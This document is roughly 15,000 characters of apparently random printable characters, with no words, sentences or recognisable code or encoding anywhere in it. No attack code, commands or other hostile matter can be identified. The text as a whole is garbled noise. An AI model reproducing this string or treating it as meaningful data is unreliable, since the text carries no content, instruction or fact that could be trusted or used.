dLfsh9X1hLA)B@yDNYu&/~QQx]r66;pupr%-{-4|zopwLr%:y;}BQ0|(A~T~N@9%Isw](V&}W_LnFJk2iE+J}WX}yS]K]h]rzkuk|yD|Np/iTe&zFi_{^);K@JY6f}%FNDJY5wEduYC0k5N{6@tRCroSQ-&_5TpsIw%SF+NpIWyBfLtVfW(YIYTnr27L^_/Yi@eIiy]ILtKrq-O{9kyB9O4RD@CJCoA;LE-KO(|{NoJrYKBeQTiy_^rA(;^T&oCBq461%o6SDw4WYsuVDX~Dwn{AFwViuowKzts75)91-FQuN7rtJLI%w5OT{Rz+NyB/YSC)reYhNsXrI7rKN}/::}4FV]xnDYF-Lds%}sCIz/0u^s_F)0-&I-w1)7wJe()U]Sy2}SQWJ&iAV(-N2Chu%XhxKz1z%k%]U+p(KOn{A5_CE6%]w@ry&DYki7_/o15z4sf{U;-;VXLsf5;2WA^N4/_2DEFToy}yhLR|(BNR+Lfn+NASo_N9t4)Y(zYI)o|epQwrD-(9&XYi6~wETt^e%@%F|&^&u1p-e+LtJ7)-dTd%^/Ost4_Tr4ULTF~;1sr&&(EFpdw5SKr+/eIowDwLAIxVnhsLwzRB1pYrK%f&@p+O%z~9;q/];Ch(+p)d+X:RBsNy]iY{e-_/n9XU64o}f_0)&E+6oCAN4J;2(XzQ4f/rqOhe)d%0;&otWq_euNe/e7%4:IyKUEd4R9e%19(%1W-)5BFJn+;/5(^s+n~}{A}Ksf9oy+WT61|Rw/~900hw^|(9X-SC~e2/Fo6w040oqs^1Ue{400]II;0eSe5NN~~2|UDts%)^fuK|}R1(_]J]9A44@XN/12Ee4@&oNp+2@dO/6R{:4&hFXUp1sxfECf04sfU{BN-&:FU7sJ}4R]6%_0z}6pi/o(OtufNWph&p&r64x64QCrNiiC_/IFkqyK^sAIR96^p/Q:t7nLo0S9@w:uDw0Or{WuozwrWBf&~DAwRR/C&{-&BSfyJi|S+rzkr:+6OOew0BhwdWNw|o{74D6:DDLxz{WxDT5E0Jzeut/e5:1+2{^+5_K||o/E2z}5rDyLW1N4L/I0ft|}N&V}QCU@FX(sf1fh_96rW((npu/pR/:K%^xnWAk~TpOA/-9rry(%CU_+q;np:&ppkKfDB-kETO(f;iw_Bi(;C2KuxJBRArhy+)dKr;x~DSpY-6(yxkUy^BLVxh)O9zuTDBWXui-k-LWEiA||Wu-{T7E^CBJpFO-zJ~O0BdS7xJfV5ixCI:NuShFN_ueDVd]L^5Ad:ipE-~Y_@ofKooI_1NO0V-FAK]WhBT;tS0KfE^|s-p&iU&K@y~VWD-D&1^(AIL&Tkr%72EE]LT-tA_5)r+@F_x)n(_-y@XY4t^4Ftkp;%pC/}h@W|FT9IwWL{YKoikJ9EWr^}tyV;Wz:~]%N(})EkLrw/QEQei9-qKyk7ATnuFT+y^|5AiTS+Vi+Ywzxk)i1t9pJJtEe{ytu|:%:]kqOnC%/e|2KA;2Bdk]~IYd5]A9&&75f@kAX6r&1RDrW]OwJ^BppWU0y-rN)CAi}oyI(:xrrhAB%rqTYSEIE^~/uu)ttxtBBqLDk@@Skkex;r)Uz6WIyfS7~wIiO@(0}^CCC|C^i]Q/-K&@@CKJk&pdd_noBy{~ARTukCQ_KetwS{V-yur{JU&V^@%L-irhh&Q-KzARkkJBo2WfNBfiii+rhRWw&qw9B6R/U]frrCNR~{I:;7/R+]nIi;2++0BQTUdYY2D;}~n{BA&A|+r{C^y77q)qJnQ_%rqJ:V:V95IVWhAD0EB4if~]qn-|SL5+(&%B:zE:CLxxrrNs62p-tD0OJFDXzWt0D@NzLNh6Cyw;^;;DRuU51tkNQ_hCu%)Sq_S1e:KV+kFf6)dpe//L%:Iez~DiC4N&L^yeeip({+xE]d-tA&]p-SCw^u}QFkO|4JBE2&ILn|Xffz/y:A0u9o:rBDy1hV7D2S-NqA~TooAD}9_y;zzOW1S}ES1]4_TW:~E(f/4yJy%k|kr1eW1K:-;Vhe5ph]_YYJECk/@Rd:QRD5zr]x9:i_z+O_hqI:@n1L55-4)/_Vi|Lyp^5|I|kAuhDNNz~/}ULL_VL{QA1~6WVCD9s9ye;)wnrFx|FXRpr^SfUR}_I_;i6Dz4^D4sU)XWJdY:XkdY^Vdd+s2~xpz__rtt|9|iiAyLWS|ni{E9Nn+DOw04R)un|}24q(V9/W9RR1:q1|^S2-LLy2%~_5xJpO{o6W9zz^_JT-iDVTh^y}wWetyW92-2LuT4+XU46VFEw2iF_KCWd@IfXFih}yD&^{EkrSuNWRB)i]{NEQp1WLw@}_F-QUtNK2YJC@ANYo%}9e|C+z/(wOx}qIff@|-QAnhzO)O|&&6((p}o}t%kYi;+iA)xpCUNRTVxWQT/rkd0R;BE/RpKp~Re9hY{TE2;-BARI}wV]UTW/(]QqQN(nCx9]7:OR6L)%}D0~wYKfxrOIiU1R;O6{iu4BkhxK)JIsVtkqntStq-C{p6_BJB(oIEFdyU)BfkdBU2^;7]k|NhrQ)5&x;J+L~SkEyrA9B]]~4TX6s%Wohd2DIIDf_U6{kuVL}WOJ9E-Jx92E0sKUE;y&f}+r^1r|ACVfJ)n_I0on{O7_Q6}X}|A46;Wuy^:KLBsNI]k(y4W|_9%]IFU;urE_wO-n-zTqyqR{JNuY(uI;2V_o94Iki;SBLd%qIo@Y:Rz0@xhVA:UFFtuE]IIDpI2-6Y1y+9+kkSzC;KBEuw7qd6|27{{-XkidWLq;S+n|o4^U)IoR^S{C&J/@No7X:h]z^4XYVVSnCV6q0AFN^Wwk(CY9{R-OKsnTuTfDF5oBLek5/0Ou&IB@Ss;~L/I{&EI7/uCedKp~2~uUAsNzxIJkLk(Az|6|edKA0Ji{pOXRz~7(4z(f6JnSR/SRrY-/EA1NO2ex6OqqzuEdip7Sxn|ROYEWL|kx(Aii0O}rKw%qxBz;Bd}EYzTfdQ|ADoX~W;6N^WC4E^|4-wW6}10xUS%IQEThI-UUT:X6ftyzCY--yn:&9ywU&DdNK9s}dfR}URV)EIk_h5V5q+X5A}f+4LnB4VW;x_2xBENefy@t)wR-D@4@f&/EyTkkQwQBTEuffFr{dEq6w~6:WsIo(L-%h]k|Srz4s]SX64KEqCWR]{d](Dx~wxE;;IES@Fp99^drfV~:JI6~^qJzdNTyJ|AQC1eo]:S+zAx^sKyW(QT+B{F}Fe):^Kk_h~:tQs]Do{OII5xQEoRp--B|R:~YEkCd^iI~h^FY2()|x;2yKWOsCQItK4)5+oVn75]15s}Yf6S-CVqpAo(t(__{_TN;uITt&R-:T@yBU9U0z-@R]Uz&W}I1kW/BNw1oi%TfNNWUU(r9)QnIi&s%Oy5tqR~q}hB|p^-+E@kz-EJ1yIEYXOwY&WDSUQE1SQ]EVBzEeBy~fqo(K^t:&R@/}:I^fUiqq5C^;2r0LOi26K&Tt@EpQA}2x@{K}sQLR}W/5xypEssfRhyKA+%J0D2+&k+t{9:f{Y(Cih^pW5Bq]ndL)CY5QU&ry%t9XVT;WyNBzk%4YC^&;@5~hFox:{t@U:e7Ye7eOYpCSO-p6sd}o9tW))rXk2E]~~t5I%IOniIh7uS+YD~n/wF|d1TpSB/&wN&/BkuW:KSD;zrVFBxh(V;(sE]hi+CuFkK(FxOTLIkLwS]f(])C4WT|i}fB{_]1Wi7@BOy1&+(+(FNhKkpIBdpXu(WJrOSi^0py&Ahz%_V}r0U%U}6kpyq+&UsYfDqL1:hr(1_DA7NfF)^VNS1~7{uVN]J}444AQEJrw]6O1D@oLY7rB0TXf+TEESx&4%rI)d)%yrNJN2C-&@CorA)_L9zhIU]yuI4ITn4+]Wr|EBt{kkU&]~;k7V&-;1SBUrKA(BCQdrE-/RdQKp5Swt/Wz%+dT0~d6RCC~zt(rEzUtByF41z&2U(Su_sOVK(_))42TpSOW~qwxUR_~xJx)RfquxrV}rIt]KnY/B5d-hnsVhsuXBr/p(J}XY{B+FsVIsD}5Ue-%sqAk_{o%OWeNfOR6r{LkqE_]Y%&LEWeotztRwQ+WC4^5Y~hhQrzsKefdu^insx90W+_|%1edNyYdNT-wUKdhw1d{~s6Oye|NTW]eX/;V+uS&&N6(+iJQpYW:VB%d{RAQF%5Jx^&u20|-^;B{k2R|QkRF4]|W)Sk|)fEQx;f5IJK1QBUuFVVw7^6@7XL+n}VYRAFYO42s2@FzNfCNUty14~zs(wFtL~B7I^s%kY762TX~]1spRuWwsoI%D}hdKueOx}xQ:x-XL2f+zsNOq]dBq6dIqTthSsi;4RyC_0Bz26xzu2kW}pt4wRVfOh-pREuWy}uidk-65@E{WudTJ@BOnrYKNSYRuwi5S29w5&uISxk{d}IL+k)yy]iQzpwp}R7]S~IO|2(%Cp71/Vu(0&AEKsIKyp)|zCieix)|xh)f4kVq^@B:wS7)6xWLAI/}&ArEs^No)JAAQRUC}5RSAF~2f|u9Q@JS1NI9/dy}/Cq&%YOA%dD@__}Wx+hT@yJ0EEN2]LDROyY9p;K](iW2N4S}rBVW]9AVsRSpOiEr0DOBrtJkOSVWWpLW^J~-y26wx9ohKCQuo9q&X^yuOoiE{/O6p/q4k&-0z~Oh5{I|WK%9F:EVR]i961Joi}uAi-0W|iu@A]{xKWnuRB%r5zWwuU}DF]q]+fA0~p~@o{0xXJup}h~OUC69f^n&UO_97JqBASn&npu|&%~q/iW01QuO7^N-n@^u^YE@hW;W|n(&66DiDzLshx-@+%}^6x:r1^Is^ELxiW-Ey~OsSi@W6%~e{1B|d+COrzrJIyq&hK:u(9+d-|XKr2IuERKDENO6hB5sYzWzSeL9kzAdEdeB(R5~pN+FIAuY+O0ru(RVf{_Ehx^-;EX2U)id-+DupzyANFE]rX|Bu}A&U}rB]E+{AQ+-BY_EzrzqzNs&VN@+h@K5Y;%hd9oDh2@Ii;(CA2ne6kK56;KeAVd7py7^(Cekpd}S+eV@EI(LIeLL]D%)6ef0ADdU]ph7p;hLu5OD]e4/-y]K]I0WuW4%xIY/NJz](rswEEI4r]5&(DoL]6zNpyC]xzyUp%DOkwB6EAXJdUBnk&_L-Nzs^Vep6|LxiEU9kE~}6|2}z|Ed;EXLpTkpuQD4C/xX@4]/Q|to~n9fC2]oSR(KQAu]_OqzdDYL-||t9IrsxTeyL|U_B&qVekCIUp7%n}qYC0NkX-&^oWA{Qr7@)kAfw4q&z-WshOheEIw}(ri;dD(W]ANO19CDS-esBJB+AsUytREE_@6r(U7(oD+FIs^N-sIrFI+4fh-C4u;xs-xwS2^~E4V/&+^BqWyUXnd@FR^~y|i1q}9/KuzBy&S4%OOBS9O|^@^:6wSKswi{_qz2_u^/&x+:%xyQ_ViiB]+L{WCV{JAVI||zAVh(^|ey4U2y1J&V7-fqAJqV9}e;F02YD-~2|-w;h]|q5BNy/I)_}Ok7}9267EC/2DEe0IBpW^/T&_O}XQiWpzUO69%uJ1x-kfr9sn{nYIpo&{k-2VRJr;%I(Lrh0_EI_^F~y@S]OKo&5ALzrN6:w1Dk_:^-ikx^RUVOyJVi2+hh{)_p@iS2I%Fip7JWIYRwJyUK+6B^}I0kSIRB6rSo4)qhC)u}L)R0q)A:NYJS/-pU4(SUDQxJB/:^1-W}U@~S&2~B}inE}CNz~yoE}fUkQ%QK~NBKRKAn-}-^xA:JUxfs9JS4oJE]zyUDzorV4QTurtikSuK&Q2;JSILiKIU~4~]T)1^i]~u0xV}BC&II~|ory5qq5D_q:~TUEN_:xddUy;YJ;)y:pO:U+EYzkDiWi0TwS(z^|zWX%6AwErqTr(2ozJ4p(1tL;|/Xy/e%^I2pJTpSE-S{hF&JY]NffQ&WhfKQNy@WErTwq%eu:5L%JfiRON|Xy{AQ~X{NBW@pI}Q@fNN__N~w:qAu:tC-xOx(WRQ_h2Y%:]Br+R;DV7/T~Jwt6FsuJWp:J(Re]0xSV_F9qB}SUQB1duF0u@EESE5+-DYR:Xe@EOQ;Ju%IO)^&^OdJ^qp}:iy0SND&(7eBpNRVYDS5:UW^qCNkp;e/BK5%Np]BkR/@y^6%I(56x:kDL4p7z)z5AqWOFO}]6]eF:(t5kTV2V40AukB5~Vn;6f(^VAtdF@n46KTEOC+];e+nIp+5SpOO6eFW9/E}o:(Y%U]^+ztJAVJq)CFo1|+AttY~]k5Ju4&Y(dJT9RB+nVJ1wi5^_Ir%SnFXwK;xsWxz%2(};ueqVh^XxIq@Qt&9E1wiXn:yU@Lz/hdoDIN{Wu]~|i^5SE;}UDOO6BiE9U;@-xke-1rA7^xywnLB2+e{;Jz0iCLL{p:QTu_UCtAA|EAdktk(zzU27kLQ{II2:Wq@5J_S|RqFyz+y1x7sDS2DsOF;hCi_4R)rh]FYyd+C|dwWz+p-(h6A|&F)oiuspx]ryru^upF:KqpL1pUnV:^VJ5J(JkS6Cnze{KN~-CX2UtXO7:zUniWU4p_16Rhx-K_rxENoY~OJoV;tyD/DT%0ksontCQ:R~txUYLzLxN(tq2&u^TdLuLsy)&DzRp-nt~kh|i_2JIypA|y^T}@R_s61FSxSy]h~Y0]o96%J7oA]}VKs0yJ)ByN-^;eWsJipL6Er(O+5U1dLq^V1@2Ux}Kku:+(:{/%10T~)((|xSh+9~n%KxYY]wJySOTFwzDODkxTn;s%(h&7kC}x46VRwXkU+|S-~TOk5z~x{uzIriRV5SQp+D^zRhJoy);/yTORw&nOW(fBrk/LzAk%T|{RE5kJ1IWq:s0{{(DN+tDUxCkI(Cuz1D(U0E:Cu6pf1D6W-qKL4FzSz(@otT-7ySo4z{C}tU+F1UwC9I%6D0x_/%VJ^Dqi:R0C%A0yoUSL|etJNuJB46/9+9t0RE6XeRTDDXyOpiN+pW0o]7yR}R%pOk(pV9i4I4NzFsk0L4+%huiIVk~f5DFs7zX}QO}oWT1WrD+_)(_7ot;hiRQnz5;eB]E60RUS}hU4~]r0/CxY&teQs4w5_AdI/k@_%CeE@:|nWN0{p6Jh{pAeu&V~J)zXxpR21z&|:ED6@r&)esIITVRi:}WENr/WNE(C1|tsy-4i]9W%]~E&ihARk4yUFDW+/Lzu)T(T)2i65@T]+TU9uui)Lr|n;U~kh~oJt49/yV0)qNn_5_1{9~In^DwdT:)%oex~w0O9-Y}B)6Reqw&5^s/+q05ritR9VB5XA|FU@X57@iFX)2u}dtL65S}hetO@}A|}5TOFn/QyJKix&duI0D@_WBtItSpx5:DOLCOWXC1u15D6+w4x-/5}ow}ynyQ_AY}Oo}D2y:(Rh@T4r6D@;1QO}su^BV1;eor7O~]:W-}(-IodULF4C)U01)2s|{FEUTsu~Uh@SBNyoNi~z2N_]^1sd%Q}y)o@2JK4%q4D0d~r1hQ5R/KL45V50Y{q5QFyBB(^C0^6062}(dFoLSfekXf}X7Jx&wN9NIdkQBQE6z2T{:os-45iI+;OQ%s:6@iR^J(kIALLF~pd_%QnkeW^IF6-CF~RQh^N22{t~t&D&dJ/K01&~VuU9;s5-&rd%xhNWDW9p0y7O9~LyznON0;+fL~9O&)1|XNK@7o5;]wp-J+;yKJ:B5utY+RxoXAoNL7;:q^5~B/06BIR5wy4-iR:B;JE6%9SILESI+@XIT6+pLd:D_}Lh9W{f}r/CXCsiX&YtStSy4F1i:+sIRz4_iL5^1^WNV/orU%;tWeJ{9qYfu-4F/Q|(9/&U/7VCS@Bk_Xq(o0VOEJ7]}C{_wwzVAq0F5i/If_|5Q;LF0/BI9o2wwnYJztL:C+BJKx4_0:;f-+Xipid_6(SCK}FD^u:nNxuf0B;T_^IE7@p_O:(Bf]YBDp%nX+~wR|N-@|V0q6}S|J/7{9~@1:TQ4:xtQ_IDEx+zhu-6N@UhyxXUs7hQ&9oI4x(6iUFF(JwQN}VqCdk]]BFW4W4{w;x:KI}hd/C~4JE(1d16DuqITQOO@peJTwp71Fi]Ys;u)6ReshY&pTnioVq5JSTD@opFr]1(nJT/IrrWwt:6rxpn;RttYy~OqyeQ1&~O~E/61i(dz(&B/D1(0f-L/Y-d/Yx&/@VdV-6Rqi1B:r(puiA0ezU}2R;(sUwL6F](:&0WJ5DJni7R2TKo4Xxo&L)^JWkEhQ(i1F4_1;6]]6wVrB{1:se%F|oW14-;@h9OnCqS{NW^5_2y+i~~%o^VuJYr9f{fL~__rDJTuK@Y9/zJp%:qpWA(9Jy/4%@2tI(xnRLLnIQL%p%@C/%Q{}VEXU55iRt&SS]-w%eFo{69AXQor(TrQ~WYQ~9y9_;]XoQKdf9khY}u}9^D_;T]71Yi:Xs):I{LV4%;VekEnAF_]QzynIOUSeXh:|{K%S61hq%A(Q%7k~nnoexuDA]~D-hO(-xOS-kp:wpDQ]WI0NEuWI^+-%ECnX7TWyxDpWudyWxDD6Whz(e2%XSTkTS6^0F)yNLJI^5:%LEC/uD6Wted%XR(q/TL)97{s;0ft|}N&V}QCU@FX(sf17o;9p+_I%n5T)eT-(rs{r1L1X7R/0Q7-9Q}f/ATCQ/qf&{rE-@z]p/D(yr4x{o6uOoU{zw@0{%eer~O:tkkf]66iJOTnfR4n;O4|5|D6;LidUCN)5CKFz54t]/kB;S{Fy^w6Qd6uuuuE|N6x%dF7]-t6ui+EdyI+p:)D/~JNz2i5NONk6V+BTufx]oUQx6~i]AY|6pWL_ChnBo]p+U{o^(2CD%uezq]}B:^C_2y&&qSff_~JEp/FzVwrqeh(oB1Tp(Yy/xWTfppUN2;&t^wN5sLTn(4AYD(Tq^1zkIoY^5nC;psYXN|n{5/CnIDEDOExxuF_};TUWBNxpExF;/+eRAF%/WA7xB^^iYB6N9kR0)xnNL;uCpq@+}_|V]-i)Ek:@{O9o+sE)&/{9EW0KCY5BJ{fBA@&X|hnQ:}YRU^sdfxFdhOpLLOpx-:E]ii~FUfzVu9zJBF(OJ-TxqDhzL9t;(2DAQ}(LwU|CCuDp%2z-EL(Ip-DYC50ikV|ei]6UU4wkz;;yNN-OCVp%pEUdx_T(qqJ{45C@@^_R4Bd))~{SUAAKw20ASiwuu|f~~Vn(uNh9+B&w9Eh1-&ffq6]ApuR@OL9S2I/hfIYY|~x-6dUODWIIqw;K~7&Y2&C;LQB5BUs^o4]trLOA7qrNFfQiFsBDprtLuwppp-QETh-B^dIp+Oy|Wtdy&d-0~OIiWtU6rS2NdVhq&R@^%_E7X1rz4kE%9YN-yC00B@X/wK;{d;;_Xe):KK%X{rzd;Cd-AFr5rTk)Jt+Kxq^SS)Bqdhrk9BCwExEeA7w)yY6QpqkAW-Rz6&B(BX79qQf~p%J4L:DqSS^BO+q_+|h@qTUon1)nU6_(-eiIS%O~%pKYueY2@Lw9xL52;/p}5+%6wn%k:]Nf+E~Wp-(IxzSkdo^+06Iz(pwrr;Inzr:2JKr6udCr(+z:-up+AQTJSnIw+TLSXX5:6yL{F_SR_zJo4]@|rVX00Bp25-0)+OiVDpuV+iXeIEWK_D%0ixd+k{||YEAWL7%YR@0zoyo6th~O24X_@FYRei%kVO:0)L}:V0fXf@%K}7Us^YwOr0-@nwuB/{w1iAsDA]LJ;U/wCEf({Yyi|{4AA@+h2y|kC@T0WBKn~]7Tps)}o]p:t+YU+YrAk-f::CY4)+pDhi&^^;pL~q)r1&{BStLJI);OQ;/ruQ%5w4/ooWUJ/yE2|fAwK6e)eDwfF2V}KC2C]BNIrXfIK^;&4&~)dtLF/Xh1&-qq(KLwU57dydAJtTQ_{%0iJ~rrnV@|7xK+@%]dz|2OLI@)&_;oqJxxkEDp]I;IODThrxL(6x;|rJ^x(Lzw;Ww_tJnxwr{LqzN(Tx+^:Ue;u}A&LD)Lx}yA0h2LeSkESQ}zdt^12IRRJKtW5Eho;yThwCE4h&V(h^5XLy7BAL;{r%4CY7Q9TJOrf@;Fd0B2BFs:s5(KUt;{}i}%nzLk&4xBX5&N5ss6KUXYfhzX114+uszK9/KpECVxAY_N1Rqp};|o_WII1OYi:RC9__rO~C26p~QC@T~;z+(t-CrA2%+pu0@IWf~qU9B^]yQ(yXBh2+VOh)C:IIE0VIr{4ex|_tLh5SiRD}zd{J|BLEE1uL-dW5:T6EdLw7iB6u%]NeE5@kXW@tJ]F^%]o9XOOW^xXE6%{dk5&x2u06iWxB)F2N]Qy526s2zuS~DWU&wn0}%ToyEDhe^eCpUL9uX5YxhE(VBrh;xr]|zV6yDQo+@u9N%%+przu2|z~Uni~IJ]~UW~pqr6Nwe/kRBqkUfQ6_pe(sq]x0&ui~:xBOd16oRSqpE0A]50OLt40(9:ET~-0_NU0+eY/D5xRxUKt|:KnzA]7yS0(p|4]R-x2QK{zE@d5_{C/(i]:LRWe49^4|F/%roU6B^:z;Wi-NSS};z^rLortO^(SwLpr5yAzI}Oprr4Tk5ixNuWY]nStIEN}1h_}piE1_R}+]Jy56x:_1U%y:t;LkETFO2~_F:AA0yEWhEQxh_rQzy@ihDJI^1JSN1{K4f~/u)UUkkx9Xtx+-fhSxtF+d/FBz+NR^~7|dqO2(YK1KY(EKJIn4B_4eJtVQ9IwdwkY-Ti+2BdukD:AzEV_i]N)6}:TV0]/1rKpDCoN^qUnYOd/hqxXJRFAz0t}IOtS}-6+rUxwSsrz0wnxSsdykhuVDrrU9w&12Os~O-)@uu|B4VI+JkVw&Ni}sJCVk}JTKhCVoy)J_ry(/DuwVhD}i/k(WDsJxS;R1CEyN0^C|7Squt~_k41K^LXU@rV+_D)q1/p^QJxY-yOK:qY7L(D@QUT5iJi9Bp1/LW~5e5@FQ5-DR1%pkt;4Wx5:&F24yW:t5W:QK49ruA6-2BTs;Au_L7r2YKLiDJCB;dks0@TS6{4s6-sd0C}zNt4OS(e+YVkYF|WJUykoi0zp0y+/9Ak9NxpuUUpo^oor2xu@Y-+U@|2+FtWt4&x|e{Nx&/wTn(Up@LFtW0AkWDp0U9E_9w~@RU&pDxW/LyY5kx]N6rK0~9orR-^&-0QEywI0nhuE)4:}-x;}(-:~xF4h{wC9S{wOCkE4+r5__~V_/O)|IK65+0ATTq|VVX|DDdBBxOBOACSy^^A{4&Y}kUFYyWE@ur:N%h{Wn+yuy%Q-2-@SF(AkKRu0Wy;p-SRt-0@5;rNs/nwx7RphV%9YDQF{y(~e9xy(7Xuws)-Do^F{VWI)F5|r4A9:99ysw{0f49](kL0Ukp5@Q}IOpC-1:L&4Xwqkiod4WLNE^%FF--q+uXFh~]/hV@N+^4xkRtr~5E}p@rdiUL4n0|7%ih~KEC/V@e~1oonNiUQhx;porhu{ry]1yuO~qfrsFT;RpR:0V^dXYTqNK-kVqBu{kRrr{2;0]&wJ/1:J0TFXut/Kn]EdhV6-+T:0-S~R}}NSOFofD&~6B|Y_FNT)9C1wB&WY(DJ-rADX09]fXwrEUDIr4/EDrSYreD~5ru0q}fw04zVLBuNVEVo)er&LEy54}p-C(:{i]fk9q5x_BX}4S%Qe}tQKu]2d~_:}7WeY1-Yt2yU9y%1eh4dzp+e-yOzO))fkp|rIhF(LrNT;%EAze6wxo:rh|}pOY(_092eC1kxDq{w{-:/Fqh55kQ&Xi1S0Rr}:dy~{Wz/y;OAq755R}Q&_hUR//iTO)6A:&&R}z_%WB{SwX^JB)/:J;Xxd{~hKC)u7/s;n7)AprBO{kn0FDW_or]}QD(E_r+;LkoYS9yB0WwLfpTEN@%9f@Qk~DK~Jk%;~s_~Q4J|WkJzyr~:~~^sW2oFpOt4FoW1f9B|SD%r]-;X-VVnp&5VOkVQr~EISIWL^r0q}suCL]+5-]%7QIO|rWwBLrf@okoTnDDBEr|9R@CCApttnDD5(kqufD4Iqo9nhSt&Us0h%Wk~NoWSdxttp92eWrs7qsSQ@W-KQWtqnA72hi~W-&9d(]+)FON_drsCop@nNrr(Wwpohr))Sh0):]QW^W~Xor(q-9(BKrf;B9D:AX{u1/Usp|YuSOd]hS(N^XUW+7~i;tNe57W9Q9AVU4B6/Q-4}Wr9EJAn5VhSz569L_p5/]]qQ2uEydh%0oyI]}(N}%NE{ffqL4pie1pN@O+i1X(1SOuL^/uo(6]U6|pNutrx;_(E|2u41wU_9Or]_V(9qdhsYX(z1o-]]ShXD@B(t2VWerr6(QE:W~fnRey95o;zW46xL^WNyDIUF)++L;pxD/6eX@zti&zt_x6wrq]R&7(9F:~5&5yI&u-BdKuS-o(Uo2WNW)uY&q]z9WhI(Xky^Tru0ipNutxW]]u4NDf{75xNrhh4|qx]x_p9n+6]4Fx+@Nd]^Nzu{5hXO|deOet/r0JIC{YpuQfD;sCDweDW7pxUqtLih1qod4~-Et4WwB10]|D-E|-D(F@AB+LuudNxCx{hw|_WedB0Y%L--WOBSFEDC&12SLS&6&_I7N5OS_N-Chfoz^&0S~snCF-9Yd7Ox:7OS/1@S{}qh:Y^;4f0qx7OC0:n^wWx~r7Bq9IOIx|qhQf6qiX}d0O@uhenx^;r7fNIET}Rw;]~U%]~CeYwB^Es6xErr&^J&D+^w^CJwxeUhNkDCfeouq)pfoxs^RoDq4zJh|6]wFA&W|/JCCSnCs%+ASyp^kVowr+&YBeViVq-&UX9^N)UkAW]^BKn6RQ@h1SE7Rp~9UpnfU0JrVq}/T;6{U2zn^)u(2/xTx0nhr-h0uz0+0dR%IOE{9)hN2yEr9y_-knFnJ_)TW2:(0t__+eX^+4Tz9^xTURr{nTnynsA]&VQ(n0V^h^s:+04VWYELJui6Az/WU1%I2ARO]T1(Jq:+wRO-EWYTI2h{B4szVSwi+FQ}J%nid;XE+yw^^S}WnTL-zzYKIT^kr06@zxxkiLF+zEXAz]rpsr&%:i&LiD]ki0)zJ^w~UqpOoeOLA+_(+]BJ4;{rCp2u4ROorNnVi%-WuOR_^p_;I@;u2;/AoBx6p04I9@IqT2ekxWt62stA~6]{|5tKUyNKpDFf]}zz2K}OJhI_:C7pr%nd]FV:X{OssrQ@VzUAYWk)FuDx%u(XFr5z4V^Dfy|E/uo@}k:))x^z2-N+@U{S5h6;AJ{f+qJuWu(9@^YY+J0Yo^(QEVSezSE(ix-hNO-~CUSzs+n%L6OTyONyEhq|0qiVwdJ|LICz+:J&~ONQtV5f:B]xurz^nOzE4rN^nSUW}JzOxrxE}x79VIfy7O5y1xuy;AX|7uo}KY&75:2XN:5~sJ+RBrz59p1^](5B+YLrSLNAiyAKABFoWxwqq:F7{r0^7OzQEB;RfUw@Yrr~qN^:SrE~yrrs9OzUBdOBXr991LU-sx;}erkqs^;Yr-x7/rk(YxTVxS;dyxRs_:~;AW/o1+F;s5/NweIu_n::s:dOy^UOeN-FrTK2WzJLUpBIDQ]&Ie1Fr|5khR:]fI6:~1:h}2zJ|TW:AsdBp/1uToAFhu5w^5@usEDuVV^u&zpU^{IJkBtF^]t~i1Ax-QAwdE+z4X^EKx|F:CpkxRr;:y:J;%z2FEBE6-)wih1^-5)UTqDCOn)ukik_u9nx^FI)W4BryVkxCit]KI:tJn1:_FzW{kqCJWqwis4J4h^FzJ5FyXJE02dBEs1i(OwFB{5~y0zqI6)Czsq6DDuNqX:w]s1F(EiF^]5wqyDu(U1XWt:;Cp6t9zt)yytFoD2X(t6E21nxCC6xR@UFT)CFDTpLfDdXSD9WLWp/1|VTs/CW~ofJtzz@11_x4CD:1h5-kn5otC@kT1qBEC}]rOL0upyDE9nIq;{JAA9yKXJ%I:_(K{W@:St_55SxKCx0+DIBJ~N^DfX~)L-er{k%0)|W:^r^9{7%Si/f:q(^K2ox17EY1o%0EyoWp4]6)4N6@Ddkrz|i1swz1)nn6E:C9}4oUy%OIJrXt]x2t]ziD|Q;TEBE6:0AK_|R-E_B1/R%1nxkyAitWI0&t%Kozy/VB{;D5Qood+whVwSO6VsrEz~(L)_uEk)~^W-V+ydd]{W9zQu%KyK@df/@JyNwWtz:1D/0+ToDO%RY{EUwtVs61L@z+-zKn06zC-h0)BO2e/x@rXwzD4wW|pEDhww;yR-}r_Q2y&+OTz@K%^&t)e]ItRCp72w5%xKt(iFsiO]zs;5;5eEKNLEy;BzBE4]_]4]1SXw_CxEYE2zE{xRBSx4sEOhtsOy2CXk0_r&rrAed+4kkRtNk/+J(uTXLxTkt~ydI1_K;4e+-AC+7@r6}CAfp-R:ps4;oD~r}(y)xnk~_LL)W::}LNuiNTT@D)txO7EwRo_0OUkYt~k@X+4]KiCw2BV{D^^Vh)k;w(Ow;@dS]+WJsxXEOUrz&7T|YeJoFEf1OhhTAs4t{(_%_FT%TQIh5Sue9t_/i/r+5ST4tyrxnn:QQLf]JfW~~;7y4sRX9Te/4~{B0N|(x0:DX|@+4BI1}r6FR/6{R@7qRn:Si~U(45:w4O;(&5_tk)n^fp@1FA}50w(ihS-:^;q1WUSL7|yyF5LI-U0{eQwt:KeLY+iBR09NXIoTREf:0Yd:-D:FR9~(Bu19i]C(}sKNT/k(LO}t0XK@X{~{02iR_7@1xCY~}p^^N20h7-@tp(KLVnTV04:FBKRCOrA]id(th52K4&^Lq1u4Xx_(Xx9oS1x6L|)S}eSW})|)DA7d4_@rTNXp]ALK-(FhD6}q4Ru52:i^TLTtTAT+4;~Tfyp@0LCF@%pJW2xRXrkVzBL9}R:5|sCQs]KF&zuT}DQf2zNxDs4f}DEfIFz|eBCddQp27f69tI:J-NT%7U9+]N2%~NN]Jsh52N^O{L-kY:LIe)1}FduuC(})1BRn5y{^D+DdVK]_](6Dt)xurrrh%II]]ru/rxDrrrrrprtWrrr9/ou/pO;Eh-d9hh@z6Dyw9ryf~J+kpo:EziU|x4@wx&{]Y-66OdxqJ-UnJDV7JdiLu)xRuI6DxtisL1VD&5zQLrS]x(twRyA/2Op]~xrJ9uDArRhf6Q~/qOWeBp_@sN@x&F{WxDLywN_{L)d4sNXCn;AEwxt4W_&}7}+/nYBLt9{LweDNz_7]60rJQYnNoN]EpSNuExW@{N]pBEi9wrLRsy6CO{YepR)6_T7Dsr+Q%%pF&NCIh0LWwVtzwEk4iE@)wst:sz24V-B9OOWz9B:0:NkCi+y:&(:0:f;2hDuWXVdFrorwVwQ{:]5WSI0sB4pAVJB0qA^TUe%(f7A+5iJuXXQ:fU_)iR@__t%x]fF51]xuuAeV@9p^)U5A:AW~f}rpp(]()s/r]B~ptJ1CT;Sp_QX9;VEQ4:wnu~IQ:kwup/2%6kx+r%N]